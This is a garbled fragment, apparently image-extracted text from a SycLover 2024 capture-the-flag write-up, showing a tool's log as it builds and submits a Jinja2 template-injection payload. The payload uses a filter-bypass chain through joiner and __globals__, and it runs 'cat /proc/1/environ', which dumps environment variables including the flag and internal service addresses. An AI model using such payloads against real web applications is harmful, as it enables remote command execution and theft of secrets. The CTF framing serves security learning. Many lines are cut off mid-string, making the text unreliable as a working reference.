 n/sul
开始生成payload
分析完毕，为os_popen_read生成payload: {%print ((((joine
提交payload的回显如下：
welcome to SycLover 2024
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/
in:/bin�HOSTNAME=dep-d2ed93c3-bf6b-4ec3-b379-f935b80
8lx6k�LANG=C.UTF-
8�GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D�P
�PYTHON_SHA256=07a4356e912900e61a15cb0949a06c4a05012
bee372�FLASK_APP=app.py�GEEK_FLAG=SYC{50aaec12-53de-
e97de79f5fd7}�KUBERNETES_SERVICE_PORT_HTTPS=443�TCP_
E_9C08_44E0FF04805F_PORT_9999_TCP_ADDR=10.97.19.111�
_421D_8AC9_467AF0351C17_SERVICE_HOST=10.111.88.141�T
4CD5_AF60_2A3877D93C83_SERVICE_PORT=80�BACKEND_API_S
PROTO=tcp�TCP_SVC_A8EC6ADA_1C21_4139_9FB1_2D0D27DDB7
提交表单完成，返回值为200，输入为{'name': '{%print
((((joiner|attr(\'_\'\'_init__\')|attr(\'_\'\'_globa
cat /proc/1/environ